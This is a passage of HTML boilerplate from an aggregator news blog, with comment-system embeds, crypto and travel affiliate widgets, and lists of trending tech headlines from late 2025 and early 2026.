<meta content='32' itemprop='height'/>
</div>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' itemprop='name'/>
</div>
</div>
<div class='after-post-content-before-comment'></div>
<span class='post-label-data hide' data-href='http://www.trendlynews.in/search/label/Trendly%20News'></span>
<script type="e11e61311d0b7b092e1006aa-text/javascript">//<![CDATA[
					function post_main_js(){var t=new Array("imageanchor","style","onclick","trbidi");String.prototype.replaceAll=function(t,a){return this.split(t).join(a)};for(var a=0;a<t.length;a++)$(".post-body-inner [data-amp-"+t[a]+"]").each(function(){$(this).attr(t[a],$(this).attr("data-amp-"+t[a])),$(this).removeAttr("data-amp-"+t[a])});$(".post-body-inner noscript.amp").each(function(){for(var t=$(this).html(),a=0;1e3>a&&-1!=t.indexOf("&amp;");a++)t=t.replaceAll("&amp;","&");t=t.replaceAll("&lt;","<").replaceAll("&gt;",">"),$(t).insertAfter($(this))})}var post_wait_jq=setInterval(function(){"undefined"!=typeof $&&(clearInterval(post_wait_jq),post_wait_jq=null,post_main_js())},50);
					//]]></script>
<div id='fb-root'></div>
<script type="e11e61311d0b7b092e1006aa-text/javascript">
										//<![CDATA[
										(function(d, s, id) {
											var js, fjs = d.getElementsByTagName(s)[0];
											if (d.getElementById(id)) return;
											js = d.createElement(s); js.id = id;
											js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6&appId="+FACEBOOK_APP_ID;
											fjs.parentNode.insertBefore(js, fjs);	
										}(document, 'script', 'facebook-jssdk'));
										//]]>
										</script>
<div id='comments'>
<div id='comments-title-tabs'>
<h4 class='post-section-title comments-title-tabs-name comments-title-tab'><i class='fa fa-comments'></i>
<span data-l10n='COMMENTS'>COMMENTS</span></h4>
</div>
<div class='clear'></div>
<div class='comments-title-tabs-hr'></div>
<a name='comments'></a>
<div class='blogger-comments comments'>
<a class='blogger-comments-title comments-title' data-comment_number='0' data-target='.blogger-comments' href='javascript:void(0)'>
<span data-l10n='BLOGGER'>BLOGGER</span>
</a>
<div class='blogger-comments-inner comments-inner'>
<div class='blogger-comment-footer'>
<div class='comment-form-add-new'>
<div class='comment-form-wrapper'>
<a class='comment-editor-src' data-src='https://www.blogger.com/comment/frame/3372890392287038985?po=2319374064951426945&hl=en&saa=85391&origin=http://www.trendlynews.in' name='comment-form'></a>
<div class='comment-form-message'>Surprise Gifts for Best Comments... Follow, Share &amp; Comment!<br /><br />(Also we do all types of Promotional Activities for your  Products / Website or Company.  You can instantly contact us by sending your  details in the footer &quot;Promotional Activities Form&quot;.)<br /><br />Team TrendlyNews,<br />www.trendlynews.in</div>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='https://www.blogger.com/comment/frame/3372890392287038985?po=2319374064951426945&hl=en&saa=85391&origin=http://www.trendlynews.in' style='margin: -1px 0 0 -8px;max-width: none;width: 102.5%;position: relative;z-index: 0; max-height: 410px'></iframe>
</div>
</div>
</div>
</div>
</div>
<div class='facebook-comments comments'>
<a class='facebook-comments-title comments-title' data-target='.facebook-comments' href='javascript:void(0)'>
<span data-l10n='FACEBOOK'>FACEBOOK</span>
</a>
<div class='facebook-comments-inner comments-inner'>
<div class='fb-comments fb_iframe_widget' data-colorscheme='light' data-href='http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html' data-numposts='5' data-width='0' fb-xfbml-state='rendered' id='jsid-comment-facebook-plugin' width='100%'></div>
<style type='text/css'>.fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}</style>
</div>
</div>
<div class='disqus-comments comments'>
<a class='disqus-comments-title comments-title' data-target='.disqus-comments' href='javascript:void(0)'>
<span data-l10n='DISQUS'>DISQUS</span>
</a>
<div class='disqus-comments-inner comments-inner'>
<div id='disqus-comments-holder'></div>
</div>
</div>
<script type="e11e61311d0b7b092e1006aa-text/javascript">
						var disqus_blogger_current_url = "http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html";
						if (!disqus_blogger_current_url.length) {
							disqus_blogger_current_url = "http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html";
						}
						var disqus_blogger_homepage_url = "http://www.trendlynews.in/";
						var disqus_blogger_canonical_homepage_url = "http://www.trendlynews.in/";
						//<![CDATA[
						var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
						var disqus_url = disqus_blogger_current_url;

						(function () {
							"use strict";
							var get_comment_block = function () {
								var block = document.getElementById('disqus-comments-holder');
								
								return block;
							};
							var comment_block = get_comment_block();
							if (!!comment_block) {
								var disqus_div = document.createElement('div');
								disqus_div.id = 'disqus_thread';
								comment_block.innerHTML = '';
								comment_block.appendChild(disqus_div);
								comment_block.style.display = 'block';
								var dsq = document.createElement('script');
								dsq.async = true;
								dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
								(document.getElementsByTagName('head')[0] || document.body).appendChild(dsq);
							}
						})();
						//]]>
					</script>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<script src="https://widgets.coingecko.com/gecko-coin-list-widget.js" type="e11e61311d0b7b092e1006aa-text/javascript"></script>
<gecko-coin-list-widget locale="en" transparent-background="true" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-list-widget></div><div class='widget HTML' data-version='1' id='HTML13'><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="e11e61311d0b7b092e1006aa-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async">
  {
  "defaultColumn": "moving_averages",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END --></div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='section' id='content-section-after-post'><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="e11e61311d0b7b092e1006aa-text/javascript"></script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="e11e61311d0b7b092e1006aa-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="e11e61311d0b7b092e1006aa-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="e11e61311d0b7b092e1006aa-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/bill-gates-warns-of-dark-trend-in.html">Bill Gates Warns of a Dark Trend In Depressing Annual Letter So Here&#8217;s a Little Deer Guy Absolutely Owning a Rhinoceros</a></div>
<div class='item-snippet'>Gates wrote, &quot;these days, my optimism comes with footnotes.&quot; So how about watching a cute video instead?   from Gizmodo https://if...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-fourth-most-populous-country-in.html">The Fourth Most Populous Country in the World Just Reportedly Blocked Grok</a></div>
<div class='item-snippet'>Indonesia&#8217;s restriction on Grok is temporary, and X has been invited to discuss the matter.   from Gizmodo https://ift.tt/3WX9QbK  via IFTTT...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/bitcoin-mining-is-being-used-to-offset.html">Bitcoin Mining is Being Used to Offset Heating Costs in Greenhouses and Homes</a></div>
<div class='item-snippet'>Of course, bitcoin critics would argue there is nothing truly gained here in terms of energy efficiency.   from Gizmodo https://ift.tt/vZpDH...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/elon-musk-says-in-one-week-he-will.html">Elon Musk Says In One Week He Will Fully Reveal Why Your X Timeline Is&#8230; Like That</a></div>
<div class='item-snippet'>He&#8217;s been claiming he would make the algorithm open source since 2022.   from Gizmodo https://ift.tt/FjIaSnW  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/why-are-federal-agents-using-gopros.html">Why Are Federal Agents Using GoPros, Smart Glasses, and Phones to Record Us?</a></div>
<div class='item-snippet'>&quot;What happened to the police body cameras?&quot; one Uber driver in Minnesota asked a Border Patrol agent.   from Gizmodo https://ift.t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/wikiflix-helps-you-catch-up-on-films.html">WikiFlix Helps You Catch Up on Films That Just Entered the Public Domain</a></div>
<div class='item-snippet'>New films hit the public domain at the start of every year. WikiFlix is helping collect them.   from Gizmodo https://ift.tt/9Wx0IYA  via IFT...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/rip-guy-moon-composer-of-fairly.html">RIP Guy Moon, Composer of &#8216;Fairly Oddparents,&#8217; &#8216;Danny Phantom,&#8217; and More</a></div>
<div class='item-snippet'>The music of Guy Moon spanned classic Nick cartoons, &#39;The Brady Bunch,&#39; and &#39;Johnny Quest.&#39;   from Gizmodo https://ift.tt/Zj...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/hell-yeah-action-figure-wave-of-star.html">Hell Yeah, an Action Figure Wave of &#8216;Star Wars&#8217; Freaks</a></div>
<div class='item-snippet'>Dad, Taun We&#39;s here&#8212;as a &#39;Star Wars&#39; Black Series action figure.   from Gizmodo https://ift.tt/APpKq8H  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/11-things-we-learned-from-stranger.html">11 Things We Learned From the &#8216;Stranger Things&#8217; Finale Documentary</a></div>
<div class='item-snippet'>The behind-the-scenes doc &#39;One Last Adventure&#39;, highlighting the epic final season, is now streaming on Netflix.   from Gizmodo http...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="e11e61311d0b7b092e1006aa-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="e11e61311d0b7b092e1006aa-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="e11e61311d0b7b092e1006aa-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svEDN7KmPy92h4lwgcpuS1T0qn2h1PUKuMTfYazWw7vw0KH5klQMJLg0pSPKm1hvoQZf8PJ_9FzXUKtwQTBaQysRrhb3H6Cq_2slMSMlOvxwRBmw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/the-star-wars-gag-in-wake-up-dead-man.html">The &#8216;Star Wars&#8217; Gag in &#8216;Wake Up Dead Man&#8217; Is Pure Rian Johnson</a></div>
<div class='item-snippet'>We are obsessed with the &#39;Star Wars&#39; joke in the latest &#39;Knives Out&#39; film, now on Netflix.   from Gizmodo https://ift.tt/Qwl...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
